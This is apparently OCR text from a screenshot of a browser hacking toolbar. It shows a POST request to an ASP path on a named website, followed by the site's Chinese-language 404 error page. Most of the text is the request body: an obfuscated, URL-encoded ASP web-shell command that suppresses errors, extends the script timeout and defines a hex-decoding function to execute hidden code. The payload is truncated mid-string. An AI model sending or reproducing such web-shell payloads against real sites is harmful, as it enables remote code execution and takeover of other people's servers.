 Load URL
www.hr135.com/.asp
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
a=execute("Ex"%26cHr(101)%26"cute(""Server.ScriptTimeout%3D3600:On+Error+Resume+Next:Function+bd%28byVal+s
%29%3AFor+i%3D1+To+Len%28s%29+Step+2%3Ac%3DMid%28s%2Ci%2C2%29%3AIf+IsNumeric%28Mid%28s%2Ci%2C1%29%29+Then%3AExecute
%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26%22%22%22%22%29%22%22%22%22%29%3AElse%3AExecute
%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26Mid%28s%2Ci%2B2%2C2%29%26%22%22%22%22%29%22%22%22
-
+
服务器错误
404 - 找不到文件或目录。
您要查找的资源可能已被删除，已更改名称或者暂时不可用。